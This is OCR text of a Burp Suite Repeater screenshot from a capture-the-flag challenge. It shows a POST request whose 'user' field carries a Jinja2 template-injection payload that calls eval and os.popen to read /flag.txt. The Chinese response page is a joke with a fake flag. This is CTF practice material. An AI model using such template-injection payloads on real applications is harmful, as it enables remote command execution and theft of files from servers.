 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × +
Send Cancel < >
Target: http://1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.cn HTTP/1
Request
Pretty Raw Hex
1 POST /register HTTP/1.1
2 Host:
1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin:
http://1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.
cn
10 Connection: close
11 Referer:
http://1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.
cn/
12 Upgrade-Insecure-Requests: 1
13
14 user=
{{x.__init__.__globals__['__builtins__'].eval('__import__("os
").popen("cat /flag.txt").read()')}}&pwd=123456
Search... 0 matches
Response
Pretty Raw Hex Render
强。 维我希望诸位也能好好地体会这句话。
现在，解决flag的问题，是非常非常重要的。 所以，
我们都知道，只要有意义，那么就必须慎重考虑。
所以， 既然如何， flag，发生了会如何，不发生又会
如何。
你好 flag{This_is_fake_flag}
找什么flag玩玩游戏吧，ctf也就图一乐
我知道你很急，但是你先别急
虽然你找不到flag,但是也许你可以点点下面的按钮祝福我早日
脱单
单击祝福出题人早日脱
单，让世界充满爱
就TM你不点是吧
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 5
Done
2,414 bytes | 34 millis